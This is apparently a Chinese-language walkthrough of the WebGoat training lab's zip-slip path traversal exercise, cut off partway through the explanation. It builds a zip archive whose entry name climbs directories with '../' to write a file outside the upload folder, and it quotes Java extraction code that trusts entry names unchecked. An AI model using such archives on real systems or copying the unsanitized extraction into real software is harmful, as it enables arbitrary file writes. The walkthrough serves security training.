 1 2 3 4 5 6 7 8
解决方案
首先，让我们创建一个包含图像的 zip 文件：
curl -o webwolf.jpg http://127.0.0.1:9090/images/wolf.png
zip profile.zip webwolf.jpg
现在让我们将其上传为我们的个人资料图片。我们可以看到没有任何事情发生，正如作业中提到的那样，软件中存在错误，我们在屏幕上看到的结果是：
Zip file extracted successfully failed to copy the image. Please get in touch with our helpdesk.
让我们创建一个 zip 文件，它遍历到顶部，然后返回到作业中的给定目录。
首先，创建目录结构：
mkdir -p C:\Users\luke10481/.webgoat-2023.4/PathTraversal/luke10481
cd C:\Users\luke10481/.webgoat-2023.4/PathTraversal/luke10481
curl -o luke10481.jpg http://127.0.0.1:9090/images/wolf.png
zip profile.zip ../../../../../../../..C:\Users\luke10481/.webgoat-2023.4/PathTraversal/luke10481/luke10481.jpg
现在，如果我们上传这个 zip 文件，它就解决了这个问题。
为什么这样做？
在代码中，开发人员使用了以下片段：
1 ZipFile zip = new ZipFile(uploadedZipFile);
2 Enumeration<? extends ZipEntry> entries = zip.entries();
3 while (entries.hasMoreElements()) {
4 ZipEntry e = entries.nextElement();
5 File profilePicture = new File(uploadDirectory, e.getName());